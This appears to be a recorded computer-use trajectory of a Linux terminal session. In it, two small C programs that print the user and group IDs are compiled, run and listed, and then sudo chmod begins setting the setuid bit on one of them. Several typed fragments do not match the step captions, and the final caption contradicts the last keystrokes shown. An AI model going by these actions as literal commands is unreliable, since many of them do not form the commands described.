
- Print the source of getuid.c and getgid.c with cat, fixing a 'cet' typo along the way
{"action": "type", "text": "cat getui"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cet getgid.c"}

{"action": "type", "text": "a"}
{"action": "key", "text": "Return"}

- Compile getuid.c and getgid.c with gcc -w into the getuid and getgid binaries
{"action": "type", "text": "gcc -w"}

{"action": "type", "text": "-o getuu"}

{"action": "type", "text": "d"}

{"action": "type", "text": "g"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

- Run ./getuid and ./getgid, each printing 1000
{"action": "type", "text": "./get"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "./getgid"}

{"action": "key", "text": "Return"}
{"action": "type", "text": "id"}

- List getuid and getgid with ls -l, showing both owned by yans with rwxrwxr-x modes
{"action": "type", "text": "ls -l"}

{"action": "type", "text": "getuid get"}

{"action": "key", "text": "Return"}

- Run sudo chmod u+s getuid, briefly trying 4755 before settling on u+s
{"action": "type", "text": "sudo"}

{"action": "type", "text": "chmod u"}

{"action": "type", "text": "+s"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "47"}

{"action": "type", "text": "55"}
